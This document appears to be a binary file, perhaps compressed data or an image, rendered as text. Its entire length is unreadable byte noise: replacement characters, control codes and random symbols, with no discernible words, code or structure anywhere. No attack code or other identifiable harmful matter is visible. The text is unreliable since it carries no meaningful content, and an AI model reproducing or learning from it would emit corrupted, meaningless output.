0����T���J큥{M� ���<���Q��g9�k�ڲ����Tk(B��I��� $%��D��J N��E�k\�¡g��%�p��aS R��Y� 5�OT���Z"e 9H�6h�Ԩ6��!+Y�i� x'���y�mnl�j���%D,Y��i�TN�������!a(6k� *Z�/ʹI��i	���h{|I��w����/�KE�'É�Y}�ZO�B�!�tɈ���8t��A�|h�#��,� ���<���<� Z�G��-�����΋=��%Wm_��&�H*�� p���-+s��D7�9��v��h�u�٫}�C��b�d���L@��!�������!�X�bZ�)� ^�^4琶������F
 ��p��%k�k��S3�c�F�Fj�R��ϐ�RQ�t�R6`�"���L< ��-ח39��X�4�Z5�L {����2�|ѫ�d� �ȥ.kI���ZU����N�І�M�/n�g\���e��/�Y�}��B���4g*�!����i�Ax�4���������</��9l<�:>񱢫�^��`���A��Gй�1*�I���-�Z�{�=��5G��C�#Lخ-�j�"�Y���f���/[2ږ�eI,�P�ލ��t�©�mA�h0��*W�/ Ž+x����\ ��wt-1�k��NwzhOڬ���[=�18�W�s����e�̎��q��7ۃ�[!��'�r�1ss�)�̟��F�k��������# 6
Я,�s��||�Ϗ~�u������Г���'Qx���3�u������R�2>�7>b>#`^^a[��,}�[g�h�[��m��dε?�%
�v�T# ���V -a�ag$�Ax�ĂPR�m~BJ��fҠ$G�4DI*t&�)4pg�$K+P:�gQ��%���_\% V�{�7{X�q�q�8��q"Hch8g"H�^^$�s�`i�8�/�/5W2}+��̷��0�a��~�&E=��~��)�ct6=QM�<D�T�dL�E]T55 ��"#t�F��	�6!x�	Ul�wb�}�Qfv�p�{��ALv"d'w.7����\#�
4"
 @@��]X`];uSr�z�/H�v�R
�x�(p�^44�>xJ@x(��gy��4$_Q���E��xL�'qǅ�w{W(V����v�hf��Q��^�&Zs|�W�ph{G�ʗ�1w}(c}	���@1��DK��U�W�<w��K!�O7�<8sEQd�L�a����t¤a  /F�f4�w*�Fu�-�R-���� :vc�nqd��[7Hg�m��h�V\x�H�5v!���
A�$Ȉ"6I겂� x�XPf#�Q?TkE����EC*W��������_�u��N��J�U�t����B��_�9�UP��%�R/���p=2����$Aux��L���Z�;��(��}Ӊp����'{B=.�4���wK�DK�sKȉ� Vj�x���a�(t���1�O�gE$���x	����b>қ��k[P��?j�=]��a'D@k  R,�sf՘,�GAg��%\�! ��4vZ#�c��̅f�^Z�#A"f�f4�n�o'���w����e�8�vB� ���NX��q�Ŏ�Ay��8�����IqW`�&���%C�3׳��EJ��LL^�U�ě��������Y���K�eKyp�_�dK��}]Z�<Sj˙��Ij~�ЉO�� ��6t�YB!�U4q������+�F � �R-�voD� �pr �y�5�Fmkg�m�l"'jH� -egH�E& #� ��a����hS/�]����@��Y%#�������)0�y�9%|� $ _�������oM ��o�م���9j�;Z�@��"q]��3�tJ�ɡףY������HL���KQ
z���\��]*�[����:��*U_ʥ�dZ�Ʃ ˩�nZ�ے"I��v�H�EG`�s�E��/�)Q� Kw'h�u>9u�
&��A�7@*o��#
p7��>o'��J�����6�W�me�uQ?��[F�}7�������t]��(r8jd~Tj��#Ȋ^����&zh�yd�U/zKȑ_��%��Z��+��:{�Q/ZH�ϰ�%ʮ@ʸ��P�U^Ě������Z��R�s�h������Q�y^�KbʹyV�_Z�D� ���Kj˦<�~�9j����v��ᒑh��#Jǚ1p���1����G4Uquߦ#(ǳ(���P��6��{�x��s���,g���T��d�Y9A�X#%����^vS^�I��&x�:AXj!@㗶���m�x��q��k�Ph�4_s^ ���Y�L� ��[�|��k{c�8���^�K���(|���NFX�^��Z��â+��ʰ�K������U+[���U�i� � ����y�zڧ��~Lp��� �&���ZЉ��4���'Ge32�O#G��Op!v�!oA��e��;�˺,K�VJbS;m6b U�e�k����[ �ɴ� J�� 
�^Je �V��y����q�������)+��4�� �p;�:*�X����6�����)���OZH�a�Ť^�����^YJ�Fد6���<�y̜���ö�U��ə�yͱ{�J̜qj��Y2�)1��$���{�'�'��9ټ�B=�7�`���6e�=��l� ����o��H۩IV��k�D8!��n6lE=
Aiٖ,x�a�+!xa�Q�o��Uė���f��}�����3��ʔ��ICݷ���\���ɯ��1ͅA��1�ɏkP�Mjr����l����5|����M���̤N��0����Xg�?�UDH�_�U�[Ĳ��R�ָ�a�˱n�~�.�t]����Z�;Z�œ:� ��&(>�w�k's�=a�����~T�G���	�lC��sl�x,�d%d�iЌ���b��%��8��5��zP���b��f���A��������z�+KO�J�==������̽ʈ+ˏ�\��p�)��K���-�K:�ɜ��j�X��V-�\�������ߤ�D,�Fb��p�sJ�zj�����!K>����N7�-��SG��p$-<���@k�u!mE�r<�U�٥�Q�[��#� �P
]l`)���|Ȉ��#!UC�{KC��b�n���u�ҿ�����:���$*x������-�L�ͭ�gr��� �mra�K���mr�L��j^�i��ˬ��saM����m��E��R��l�������j)�${vM�ɑ��[z´t�Һ��a �|�u�n[�+1tcQ��Qo�W�B�BF�$~mm�vD�fex�+��`�^$.3�Y~6��` $M�>�T�ō�p,���M�W��L�&Ф���(���ɽ�5��Y~�\>��M�^JJ�'|¼��JJ�l��m��X��pN��g~_M�ຍ�\:S1N�nݦw���ѹ�����E��Zdb! ZƤ��\p������e.ll�67v`G
���vw���Y� �%�٩r������܉��?r��x.���NI�=���{�_KXy�������N�L`��~AB��ۮ�V��˝�\�_ᨮ���>L侤c>�������
�m�I-�m>��}ޒ��0l��x3�N֮[�� p�����i߸��qz�m��*S��h1
�~1Pp=9���S�r�b-��AY#�!��'��r��6�*N�����?�6/��RLTp��@���e���zF��4��W�����ܶ<��N-�>����>=�I���/�Ѝ&�"V)��O���n?��˚1���to�q_�N��oN���@�R��"m(S*Kd��(,S+u�N�ZE7K{��dN���ǣ����p��![H��cap!f!�C�ѱ ��A �aB���b���&T3b�����U�@  v��V�W�!���w�$8؁�ؘx8�v�Y��#���Z�� ����� \|\���<�#2��ci�&~�����~�c�ø� @�	48�`B�M` �~L ����5^����B� I�4�ќ�+Y�lyR��R���&M�:I�̉��N4��,����VI�%jj�S�*rժ�C Q"OF�B�T�R�,0_�NaF�-v��u#o^�o��]!c��$bt04�p`J�M���$E�XxA�'M�:��������F��TW.v�n���u�e%$&�&M"3[�jx���~�a���8��T0'�2[�[
BȠ_>����Qp�A�ɓi=yp��P�"I�	a��82�������o?������n�	'��
����*P)��Rʩ�,����Bj*���P����A�%��Ό��0��-�r˭4b�k��֘�<����#:��k  �0IR��(����I%�<�A�H��3
t�L�� V`S�v\��]�Ks6�n�6���|��Г����2 �q
]I#�©H���_0p����Y���дH�Ϸ=E��RIu'��FEH?�\��U����l�O@�0�����c�(j�pA�ʰBc��0
��5��h��0�C4�Z"��G�!���
)V<�E.ؒ.�z�mq�+9|�Q&0D%10$�b8L2Gk��&I�1۬�/7ѬKޤ�P{(��qq���tSF�9���ΐ	Z�O`�I��j�!��s�fF��He� y*���K�7��B�HVSI=9�
uƽ�X�����n��Z�s	��Zu	 ���A�Xp��,�Yd)�C����)���Ĭ�����N�W���R�\��z��sT^�|r޼���}�%#���!�2JH1y 3/C�l�t���R*.ӕ�Ѽ=�3�|s��� ����wh�^��Y���� ��P��qTѕ�~!�H?0 �z�hN9�̷n�]�gz��1�g�䟟�������ߟ������ 	X@�	 ���W��+p��!:��_,�v�}�s#&���a&��i4����N5q
�m�D2f�p<	^	���o$�=����7=#�� 9��8ń�OS�2_<�'|�}�Z �E/~�a��XF3��+��A���|GI #�@t����lx �8hb�	�Ru���ؔ1[dlmr�/@��%��͐�%sx�Y`#f�c���"J/hH��Yx����Υ���=ȣ���<��,` g�0�YL�c�c u֘�7"���8�!6H�E\����#d<0�D ]R�	]�BMX,5�pFk\��M�ld�,���!� X�7BI�#�k���j���R���r��뤠	A �YQ�^��(��)$�$s���+��`�I�i L�`��܌8S�����L[�'_��Hz���aml(�zv�� �>�������+���h��":EOe� X�F�ZV���¤�� �"�"�%�jb��������T�(��"7a���i�;JOaT�NF=�0��2� "2e��g=�	��� Y�RŠe�S]uh�.�����liK����s�Y��H���`)u�c� �p4��M�
疆L0Ll>ٱ�W@䧽�M��������ōm
��X`�QU�TS�V�T���FZv�|\Um�������ZCZ��"�Ē6�=^3R���\J�d��sCN���m��	jO�!(m*Y�dPv������tYx`Q���gS����쩎J�E`'�U5D�.���?�Q�2 5�����t� &�/R~x�Z �P���]2��\ڥs7�K�a9ɠv7�u���`�ɡoO�yE	����7zփ�s�< �ڐ�5����&wuʙ�����/�F�$`0���A��`�,��|�u~X��<�W��(�;1���!ֻ���gc�F���xx����M@@�U�� ��-��Z�����]ns���ri�C9��_��#٣���FE����1�"׼�5/t'b�G�Ď1<��e��.�z�Z=E���������p;��!�ȋI��8�2��MS�[�m�M� ��a!� ��!�'>�t�S���7�.���8��7<�H��[� �6��(��~C `R�S�ǫ�@����ю����j��Q01����A�����mǟ��n?�ˏ�vO��x�?�_��.w/N��$|����"���6w1~1Iڗ��
�/���`�
D�-0SN|)v��A8M1&��4f�31]6]w�0p���������@�� E������l����p����`��n���K�x��`�����3��������o��O~ @�خ �N������H����O�*�E �t��4��P`?p !�0��~F�SP�HA�nJ����
����e0�*Lm�<H`�IIȤ��M3F��NA�,����5�n��	[(Δ�d�x�ϒh#U*���f�&N�9(N���*� *	�������Q'`���GQ �h�O���������nPπ 1���P~���1U�o?�;1�PϭH��ڍ�^�Dnba��֌0	тL�LM�
{M�Ԅ
�T��
���j�=Xy�!�z"ڠ
�������Hτ�u�:���E��
�/_0���0َ ���0��q���1� -�ӏ~��= ����3O ��V�_6��v�˲	RC ,��t��Z��lL\���L��$�|х�+��e��
N����Q"�в��Ρ���O���.T���á���R�G)�Ѐ��P��)�)�'�o��xO�H!���p�� �� ���-����Fo����O~�	�.�2�
��I��0�"��"'cZu�	@�>�2A�#C�vd��QMx-%�N�p�(+ �1&����L(m2�
�.�{re��vm�$M(c .����(J�ߐ~� �Q��5�5��s +�������P�.��q!�G�s/+O��P4=A�~�Q<�����3=�0��7G��c1�= 
�$v(`�R�b|�Z����L2�:�˝v
��C!���C� `$i�&käP��N6C�ep�%o�7HSj���:������gڲ�S��P���3>Ñ�p=o}�G��Ү�����HPr��R������Np ���޲�~�1ۓ�L�stˮc���~��\��H�.SAOc$5�Ae�$�+
�B[�h">� PS�  v��nC"r�f�f�/���x��8`���d��^���'�>�>yO�1u��X���0�(��*q!��H�&pI�,��Fp�~�Q��K�'<�4W�/�S!�M7Q��Z��:G�: �t�(1Y�~da��,��T�"�jG%��x8�	n��GMi�ēh�:&Ř�O��j,N'�y���NTI5Ub�H����J�o I���K�������X�9X�����~�0[/#X�M�g_���J��f�S9��L��)G�8�Nh�ՀV@0�*\�d�ЫX�\IgpJ�p�G( �]m�F�O�OP�׎�l��PFiV8�4�d`C�ß��D�����8BUT{'b�5il��!�"c�h1�co����0d0;1�<��+?�>�>(fq���J��u6s��e��grt���r/�/�3wvh�tv	\�,��iI0`$�
1��I�a��&F�]����l$�/���"t5���I��U�cu lgnw� Z�ꬮe>�=���6��C�cOLs�~��d@U����S�F$��B6��.dWe1�s(�.H��_��:>K/K�3V�Q_*�R���sw���P�K	��o�h���!	Ax��\���*�Pjo|p`�2Y!��׀��)w�64��Q��t,�"5"�n�/}��̔z,f�~������&������Q�v�A7�us���Q�I�P#u7�^W;���(X[K��Z�E����y��;��%Y!?�ւh� ����tjw�����C|=2�~J�F���/
;&��8i�W�i��x���J�e�D�Sg�y��_��x}����H	�sSW!��p;ۑg���S*�����x�N�!�Ր���"��O�c'PRw�r3�g�R�h
a0�i\�`�:@��x�?C����<�b)lB��P���3E,��!p�{�7<������e6�������}�75��d~�w���@V8�9!�ـS����ntQ`�6QM��g��R�J�Kx;�e7��'��]0i������>�8ߒ8�y�� �J��v^�xaB'EOY2c(���p7z
m�����>h��>�RG Xa�ZR��)a ��y�y�8�W��Ǘ���)U��4׀:���;�pK��W=+�7��޸I���Z �u9K8g�Y����G/-e!���=38����s�F�_�����#�"�A $�ͲW׬ע�{�xm��垆A R!RwA���ڤ�}}ha�6��zC~oC7_RV���/�~����r�rG���00�O��(t�tt�q�hٷɓ�����[������M�5�5�ġ:�h������i9Z1� �?9�|�'�v��6�P}�A���������_���[; ��J���v�W:�%[�����9Q�f�hq��s��rf���L����5v�1<1\���~ �>�Y�S��Y�G]�R.�y�=���P��5�s$Zjٺ��;�wA#�B��83Bs�v�U��u�rekJ8  	@�7��%6��T����}�̥�d�\��&Ӄ 
(�i�8/�>�����^��o8�.�s�Eс���ؒ��R�����;�H�=Y�.�R��V�������"R�ܭ1#z�^��Rm��{|`~|AQ��vgP�ZB�n�u*��Ή[���A�{3cC˵X��}���Yf�]���؉�i2��1�Zئ%��|��1:�������0�n�����8��V%Q� �����r�`��.��松���<��	a�\�E�(�Za`���9G���x��325D����>��/���?��m�AJC�}m�U�9>>�u��g���ט�[b��7�h7��8�g�uf9�P�?V�Q0��/ݧ���}�����7����5���]��+�������;��|�E�tk�~X�b�aXO?s+P2�&^al�~=�à9�ʕ�+�S2Py1����~%I�Q[�_=֯ܮ'����
�ڗ�A�Gs�L޿O��kZ�<t�ہ�&����T�D�%D9q.�C'�z�An�$�F��f�%�B �wםFu��;
�߫�Z>��HQ�]��Dќ�� ؒQ������@̅���B��'Ƃ��@����G뫫@G��m�n..� ���*�1*�@����2��11j�1����q��3���Ax�xB�����������A�E�t�1 �>CF��^ �����
2lX�!�u�U '���

��2�#��F^q4�Q�@�H�$�ʤ(j�,�aG&��B �))���u����sO��U�Y�T��D\�<RT	ӣL�01�g�&]������>@�����)��m��*i�f	���U�^w	�� X<i���k�q6lҮ5�7��əw G�pH|( ���-��ϟ���g�����a��?D�蛢Ōɓ���
4֚A9�ׯҧS�N���/X�D���#�S�
��O�̉�yn��)cݴ�n�z�;"�����Ri��^{f���Iw�U��17 ]t��&�Ձ'�`����@_����"�l����B=���>���G�L֚b��x2q��8�&�o4q\��q�A�II�A	妛C����Ey�%;�� -�@�6�T��z-��F�q�)�[�Wޝt��h�W�y�	ǜv�I�}zF��(���U�.�'6���^������]HXb^�,�׈��5Ka��(b��Xd��#���ec5��$DCvF�h�}c����c���Z@�Y;�mXj�D[j�%����Lfӂ-Ԡ0 ҥ��;/���{/���[�]��/��xRa(�!$"������8X-��@��0L��<�k�3:�=4^S.��ّ�ZFy�lj.6��= D1?�H�K����mB%h���3�1-��bM����;�5�U[}5�Yk-�\��ʵ��6�*_��J^��0ą�<��Z�6V�+� �8Ϲ�X�f*�C�ݖ j�5Y��6K�0�$�лn�!=M����͗Ro}:ꩫ�:��@B�r�-W��5a[$t0���b_m7�".;���0X�,��p�cd:�����h�*�?$�,s�lB�2}�04��A�S���m�a��YZN���iY��|��G��Z'�����OI�.���
T�-a�L��6+����s�Ə\$�cX	G{�\4<�B^AkdB�����ѐ�GZBF�4�A�I>,^��'���h�:"�3��e�D�Q�<  �^�"��E��k������ ǀ,X�!�y�x���!�-Oy#�����`��j�\��}$Y5�ai�����#*�ٴ�E<���1)"����-%�s�8F�\��������-����|%�^�
A�j��h ��J �e�Pe�� t�;&.�(���xDF���[I�W�M|R!�u��%��!Ӳ��'�HrՊd��Iny���$pf��<�"!%bf3Q�J/-` ��'@*P!@B���[*D*�=��j�&.Ё�$�/�(�G�ƛm�0@0@ڢ�5�5��6V�:� ��ДhC����h��6�2�@<�Ĳ���mh�zg'�1n�E2b���Hө��(V�����R�$��$4OHȖ�%��6U���,S��I�fV �CN��|�7Z�`�#������ � 9U�M�&�+eL	E��$f�$4�r�sJ�c=Fȑ2�S�����h�ϭ������
�KQ�C��E]NU;�x��t� �*b�	�-0�O�9���iLwDi_w�B����A�8���Z ]:@G����?el	3���z֥+�PC[�_8k����6�Z�Ğ֐��d0 ��6�2Հi�V�V�0n��{.��3<?g8�pX�H��.��%�m��O �h�I�8P �� ?@��<�X���<� ��)P����Ky�Vn2���e�@]�r�i�1�@�fV�H���$�HnN H��'�Xu���<g��P�h��:Ђn���E�c��G(Ba��aHl��P��� �|�0�� ゠��%�BI�Uׯ~�l���S�]����:�d�`i�5{%����rDe����T.)uW����ȴ.`� ]�)A���ox�"2�Al���;9�L��1��Ƕ�K.�!�m{s~��0��*V<��'�߈F�"� ��q�W!���8~ �,!�`0rlq[%���X�r��r���[>�����0���
vy��� ��6W4����a�Y{���u�� �ы���mhB��F@D����kh4U��F�	� ~18*^�4ČzAD�/�V�y���n�ۭ�2\![�±i	�!>�[pr�9��>����6�;ٻ�V�W8S�T�3��L-�Fp��M���82�ݽ�R�>=Z�mzw�e��g�L�l;���z5<o�g T�1`X|b(��/).����b�+��6��#�c!y _�������N��ȡ��7y�(�r���c<@�-wy׌T�3`�J:	��g�oY�C� ��ݡ�����C�}-}B����1X)�_�
3�>�	r�2]@)���b���Ś����S&��~m���0��]��Sč�[����䞲$� ��xMHM[萉����i^�q[id�����5陞�-������p�Th��e]VfdƆm����J
�Q,
_��a���!�` �=ߝ	����M\�eߐm��� @ܜM�ȅ\�����_��@�������'v���ݜ?����CUَYb�Q�á��"]����k�C�l/�U(�������t�!c���\����<��0	���ۡ������M
��`��8��K�Wh!�y�O����q<9  �We!5�P����=�2hq��8@�!�!�赛j]! /���%$�@�)��!�ّ)@�嚽m�f�[~�����RڈH�%I�؋�����Y���I�1"��N�ٗ=�$VYM�$�u�%�_��_ʝY����F���)�)�C�BڒDI��`,�(J%�}��!��i�\�BA��N��)L+��H!�2����3��]����5����ǈ;���x	�9�c����<$��x��^���qR<� f#��2�M���7�cv��ޑY�E*亱^���j�A&�\����t�fZ�m�a��� �����DA���J��!�4��ݘ���*�!Rܐ�@���O�$�'Q%�a"&��R�ޙ�g��˚Y��U�TR�}ڧ��gTާ��Y��-�%X�e̅�N��,����S�e^��DLA����H��4���`F�9&��L݁#cYRw�P��5����-��Di�Gv��(Oݰ�H������B�]�(����#@����fn��*$��f�}�Q�"�N ����'o�f'*�K���ڬiڰi�$K�K�d�avB_��� ���X�9��ř�a"XYȥgz��Q��5��V����~R�����'����%�6ڢĦ�W��FZ�tB��p������� 2*O-�] <� �U.�Jq��܁V�\c��h5nc�tdc��^��"�A�)��OuVj�:)��f�#��� δ	����&E�擖��%�C.��&��ū�d�)��y���娍n�B��\��ab�E �@gp����0	�_��a��dL:_�Ѥ���M��ub�u��z�略,�9j{�'˾�&�⤒�~���l��l�jj��%��-��
@�D�-���-q�����@��f�Y���`1���]%F���>Ҭ�Z�V�a2	�f9&4�N&|�]�x�����z)&JD��Lb�H��1�*�ӤJ~���r'j���R)�b�C:.E�f
�����Ś�JB�<j�y��!L���lep�$�%��ņ�n���B�V▍,��t�b{���l�)�%�|�^)�,�,����정b�&��*-�,�6���C��E/NHXc[~p�KA���NE�ڝˮƃ���֞��-ي�t���V��.�:�%�8�M�4@ �͎XCe�p�h��-�x�<����M�q�� h".�&V�:@���%��>.�Yi�� D�^'B�k�ɖ�� X��:B\�夀���f.J��U�N����u*\�ʅ�6�P
o�� ��L��[�n{B�fY���'����̖���f���W%Ϻ�,no����NHт�ALX���Q��p��]��Jm�
\��٥�/�jG �#�d���I���h��I�;�c�Z=���̭P��,��`1�"�2��˴A�T����ki�
�-X
��nF�5.{��>�	�������0,l2Y� J�)o��J'Œ�ɮ8�9k�v��M��IX']���}Q�1=���Nb��	,/�>�~�l3���,�NKY��s�Go�n��������AՂ�Α����|)#����v(�I����=�$KW��#��I����8� �p4�Z����ݨ:%��[��*�i�k�HFq �2rp�N���~E��z�b����V
W���>�衞B*�"���.!Y�&C,��� ��Y�u)��s>��ڵp���K�d���L:��&j�-@��8�7�7�cL��>�s?�Ag����f{*�.B?��s�n/�₾��R9#^2N���S�T�� 1������{��s�`�m�5JSz9�2�@���"��ƐOUN-��eu�P'�'�9 �#�ʓ2��z�8a�{�)dk�kh�E��ۀɷV1�[���j�5�!H�q�ȕ{�u6� 5�u\|b�^�uJ����.Ǯ\��>�L��l��`;�Y(�o�����3�O�e���&�����@���v�Uo��xfǸ�تZ��%'��ϊp۬��B�2��4��n��ʰ2�poc&��K������(��2eR>�����ٰ�'<�2���B��w�m따0�6&�z�r��@z���6�߀�k�$�3�eB\�Z��uVf+`���ޕ�O"��q2�u��dK�)�l�_glkx�%�ɀ'���9�����a��ӵxg�h��_v?��g�������A�"���gs�0�6
�,uB�T��-���4!�(^"��%26�B��r	.%�P��U��-����9o��j�e�m|��<0��O�y�۰�̷��c�9�R[�N�d./���MɄ����?}u&�+W/d�����k�1�.� @�d�b(x��+�B��1�I�6��W���8;_gx�}�?_
< 亮��h����L���U;����o=�5;h/{Ճ*�t��v�/{���d����f;pa&���2E��0��S\=#�o��&�m��ֱ*��A�r�� ��dF����e����:����vsXu�p2��Qk㹖;�!�L.[<Ƴw��gT@��^ɇ�j��saC2����&�=XA�DR�
�kۼ�"Ƶͣ�!��΂��)���ی�_g�kl�s��Q��(�c�'�������x�	�ק����?����w�'����q�|��b� ~8��04���hZ�WP6��v��QtmX�N���f�5\����P:]���}�?�@�A��0�,3���%���1� ��"" �O�PϏ�����#ULB��55����)-%��((*���`a�
`�cc�e�b�`������������pno�m�t����rn�l�r���&��#���n4(Hq���!F�� ��2.𠱣�$`hB�d
�R�T�R��0S�`XS��8�d�3�O�? @��ѣI�.-@�h��P�2�Zu�
X�f�ڕkW�_s�%[�'Оg�e���9g�cA�v1,����߿-�R5ɗ��$�2F��^F@���_q���'Ϟ�m�p4ȴ�ӂR�9&��2e -�� ��pL��{��.�R������ '9��*Rj��siyiд+KƬ��eѦU�v� _o����N޻o��7X�}<��0�@a��� ��1� �:h �����,����Ј#�<"��:4�Õf��Pb�&�� ��r�(��R�*�j��F�1*����,��2*��z���!�jK��^��ɜ�������� <x¿���֐��0�1/�A�E[����M4>���N=�XM5��$d�C���P�L*m�	8z��9Y�P���� �L4e%"[d�%1���c
%@��_"J
 ��Ng�s �e�IF��Ȼ@��
G�zGrV`�>b����-��@t��o��ۅpHBt���B�4�#D�ĖD��ėPD�!�ZtR)���1*I�|˫ �,ȸ�|8��)�W�w�������C.��H�
'k�U���"s,���hɍ��"����ēB�V�4�O����%�X4(H�#�^<�9>��:���3K݌TI�cy��<8����՘a���;Utջס�3!�a��ܡGY��AV�m2ǾhW� ��|�q
T\qW�lJ�B�,��J��wޓF"�D{E��D`�_M.~2�	�F�t>b#N�GFX+��W�b�y���)�c!슡*1l�/-���4���ڞs_�+v��f�(��2- 
5�s���&|��,5(Q$�
L��p`��]mT��چ��3\�s���O	���a�S'Y��N�)�a> h�M;���w�+͙ t��~n�#Y��V�α#�'ϊ�Mf%x�1�8��q�&�
��U�q�hC(��!4z�v��	�\�D��dJ$���H�L\x4���)�yҋY��$�1�I�8�"P/(K�$�"�pJwыJ�������$Ӿ���X����&X&�� �h�dK\�ƀa+D�z�4�i�QDlC5���Z�C M%4H��h��H)<��\���JaTX�x�a3~��������%���H��@�'=)PO|�c������x�@�hA�)P}� 6���hpP|FY�KO:��D4�)�F�4��%!�݉J��
4��h?�HE�tG�F~lJ����>T�G6f@Dꓧ���N�S��(Z� D[��`�z�d Ur����8ɞZ,r�ԁ�.w�(?!
m(}� �L��į�[�Yedy�T�O{�ZN�������ȇ7s������?JJk~�LH���d��p��2���C��)�H0,�� "C-��SmP�斶�ӭD��[,f�!�mV�z���D%#ѽ��/����n=�:��f�1 nvu{�d�nD�������Шq�zI,`X��'?��p	L�╶��4V�Wk�� C?X."Q����?�⒀|�%ӎִ��PO���QGLRL��-7H�
J�Q��Cp0Q6SP*jK[�J��~�օ�x�v³t~�o�-/u�Zd$ߖ�BLG�5ґ�`v��Ig����B'Gvr���ez��(�-2WӲ 2{�S���@Y��n�{u	E¤��	���E��������]�6Z8�R��eg6.���5,�� ��i�n5L�߀��8k��_t� ��t�l��C����͐������PV4�!l�C�[��'��4�Y� v�lh'[������mb�����6B���D)��*������沲��nz����v��Q1E�նw�i��� �c�K`���*�)LtQ�E��[0J�1�^���0$��L�_�4]�R!?�`�KKk��8x�mDE�~d����ڬ_��4t���Cj��(���$�u,�rʐ;�q�F�����6 ��Ϫ�@�T��ַ~��F��c�z��~v���R�����u����b�;׫]w�y (����F�`w��<����[��>2�_� �=�h_���ɫ��R����w�W~ Z)|n����@��'AI��as1��P7�s����Q%h6a������k�����,.K~�	3���?L�F���un����TP�r� p ���h�m2`,�# �&}o��[	�� H���4{�����6�=,@�;=��D�����j@��<|:��;)+����#�	mۿb3@��'4�gA	�@$Azچ�KA��s򲼺�6\�c����ы����	��ڽ�0�+�Vbװ��O[4���!>٥
,��>H��C�؀�8(58@�)|Ta��X �BO���c<x�DS���\��^��� �K�pA�@�3D���\�z@kûmsD��;ػ(+)��	'-� yb��DE�T�T�z:E�6�AC�!�V�����[�@ �8���)8�����:B� �$0U*��+�A{���$��XS>�x�G���0I�4/� ¸8i�1�hҌY��j�����N�GDs��`>���!���Cs*_�{�?Y�E|�DH�6��6��DtE����C�0�@�7X �GB���?�z�H<AEl�����<��H�CD|�uSI��7��.Y̶���w:��A����(*�/A���ڳ�Y�I�<����83����	�%��m�9��GHø�Y��1�!>�G;$13���,M����58�3-4�����r����5@�!e�E��'���D�g�(J4=��($6�Ժ�t��$�b��p�d�2�E�t�
66ϴ�c��ńM�C@�2�a�'l6 t�c㲝��a#Eԫ'v�L��Dz�ū��(���i���:�Ac�A	ɽ�	�)��J�����+�����J曹DCO��#K@ 0��Q�Ga�	r�Y-_��S�,B�, ���?k���O�L��ǥ3́<̆:M�lŴ�:�Ө�̭�,ɇdM��@4��D.62��+?s��������݌HԔЫ+�R�ML���E���s�Ձ��̖�����R�つ)�������E��=MA��ó�\�>4��Ni|CC�Y�n��=�JZp����>0� 1��R?�Z;�;,-S�G�(��9\�˖a��xP�`��?�?d�<������J�Q��Ē�EM����GlQ���|ȵ�@UU(T]2&c;�!���Q5E��D��ܤ ,H��Q�$֭��K��`�7��A���z���#��4F;�=݋�(� ��ދFEi%M��Ca������c?Z�8���SD��%\�Fq��jw��j�~hް��`����k|��'��]2^�sB�t���t�֧�AQ�L������X��� ��:��7Zmē�Е=V�[��I�V�CD]]�Ua��~����#{��k�hR�������R��R�kJe�#f�N�N5�9y�0��4P�"�6]�r��הcF0�4ƪ�I(�B�^�k��8�9��׺����P�H HĜ!eH��З�Ș}��;���կ��\7[��E�M�UY�<Ie�U��\��Uc�IT��ˍ���Y�6d��b�I���`5Rp�6[3��֧��#�7�V㝈b�Mx��#�Vd�5�ڹڙ/ 4��--h��Z
K�11�U�7�4E�92�g<_mR�&�� �C�V����e����ۛX@|�b�?���,Վ�X��.`�M�]I��(���H�b��܃�Tc%V	4��c���`\H~���՛���m��+����(U+��V c���N��$dBt��1���* n�F(hW�ьG��E�4��H ߊ4�i ��-F/F.&��,=H�Lш,�_l�W9�_�]TGm��[�iP�� `�u���%�(Vc�k�T����X�`P֩�\GƼ&d��c��I�ѱ�v�T�ə}Đ%�d�L�N�Y@n/��_�$O�!|k�V��.�Z^?���s�i,��� ��:��SO��b� �����	� /��ذ�/��/��Q�cZ8й�4�K�D��HP�m�[��v��c�CaA�6�tLl��ɅI�3��$V%��ؔP�CA
�DJ��?.��u�]]�`�ћ�\C�6�[EȔ�lh��.��7cCNۊA:���a���=�d^��J荟]�� �ʰ��%:v��GSbo�(���O�� Hm��k����/��j�j.��4@�La�L�qnE��m�xD�d�:�<�`}Ź����IO%����țY��]R�c��֬�����`�}kW�`�iu�T�lHK��袥EJ����ܞZVʩ=�U��V^�h�e�s�:�]�F�ʮQ��dS�Mj�����	Pj>� 
�j���m�f��j����v���z���.%�¥�w.\����!i0��>E �HR6e?޿��������k�N�@��YF����GT]\�F����Z�S�'�ʯ�bZ,�$��Vk��敋��Z�+m9Y���88q�t���=�ʟ��.����f���j~4�hqHq�V�2��� P4�7L�؂��>k�ޕ����
uLm�e�b5��s�<=�Ż��$6�nsl-wl�A���TnY�E@��onh𶭄�D��o��X��	���h3����=p=Oc��i�q �AGG
�^���:C�=�d^��g�#��3xq��	�چ(qh�hhq��hqS���m-�⊣�Ecj��s�aTH��r�ni@ �]���M���^aW�Ľ�:��>��"E]	fh%?`E]ԋQ6���he�ɓɑ|�H�	��*���!�9qwϒ��s;��_�FX����D05�" �qL�:��K�jNW���m0uQ'u�? h Au�u/.��uΔ�9����j��tBy�|c趿Q�� h\�{�(��û��Sv���:T��_Mh�d��vD������{ANr�c{o>^@J�����Q՚��-��(������֣4��0��"��H��Q�{o��bӦ�B�K䫔�3�%���t��x�NjK_����_�
�xNOj/>���|�'|��5O�˺\J�VJ��� K��u���\ˎ�p������ ����s�j���6zϕ��V�+����rJ�(�6�bϻ������Y)�����a�rF~�n��Јb��^�苍i����e�w�i�Kʉ$׻�-H��.���.�f�
�ſt���x� ���@'�a��l:Q0� VI6B4��&���4�| ���rI�l��]v�홒}�����z e�����:�:6��7�6��7�6��:����������:�������������:������42���)$�����$+������ܞ����Ỽ�����6�������◰��į���hp ���0�谠�b`X��ͅl��gcF6AvH��I�R�L���._�l ��0D���s�@�x�P�Np2���M�1�@�a�}*E*�BpiP��^�����>�@D�㜎r.����O_A���c��É@��[�q�F�[��վ}�"�z�NT'u�<q��طG7R�^�Z�3��������n�Vu��nХ%�(���iO${���<ʳT�c� ������W� �3@F�!1F�i1(v�(�^�7�ɡ~ɓ*� f�<�0��D�S�N<���SI�E(��OL���L�Ņ`�V(�%�B��H!�Sm�ń ��Q jИ�r�8�_w �`�	0�a� ��6�86&�5)�r�P��e��SLqKJ�O(VF��#�"�)��k
`0�m��^ �gl�0�i��BeuZ��/��i�?]D&w���ep�ڍe�@�����o:� A)�Da�D1�ߛa���F5t�d`���e��N�����k�#*�jhE/���"�5�S\  ��F��@p�v0����p�5ȸ@6��Y�"�,����P��i�����[e���]w�������+p/�]w�ji�眷�I�����
